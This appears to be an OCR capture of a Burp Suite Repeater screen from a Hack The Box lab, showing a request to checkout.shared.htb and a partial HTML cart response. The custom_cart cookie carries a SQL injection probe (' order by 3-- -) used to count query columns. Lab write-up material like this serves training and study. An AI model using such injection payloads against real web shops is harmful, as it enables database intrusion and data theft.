 1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://che
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: custom_cart={"53GG2EF8' order by 3-- -":"1"};
PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200eb113389bfd66cfa7121a63fcda5270ad9f9b585095a85e1823b6db28a907
92009f1a06a781154ee3762c6e947a21224e5f4bcaf294bea370e4fde532ceaf69878
b0e27f763a76d7daf25f5320b82fff8e1ac06be7fdf414660d70e3bbdf9e154659886
2d303aa75b46c47e90454ba8692ce4650f69190ba647e724630509e39b9659f74c61b
86833846e4631c7f49084242030fc2e892d1860396901de65018c2bd916d3dbc2fb01
ee9b9ae2880b218fc59bb2a94d1629f7d4ef1cda7e7040b452b632e71b2105d8921ca
cc281151ab53cb5d5949a5dab48000f3ac8f3562e5a4f4cbe2b8ca7574cf35798f093
d33408d1c642ecef8aab18e7c
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="123", "Not:A-Brand";v="8",
"Chromium";v="123"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://shared.htb/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,es;q=0.8
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
53GG2EF8
</td>
43 <td>
1
</td>
44 <td>
$23,90
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;
</th>
48 <th scope="col">
&nbsp;
</th>
49 <th scope="col">
Search 0 highlights
Inspector
Request attr
Request que
Request bod
Request coo
Request hea
Response he
Done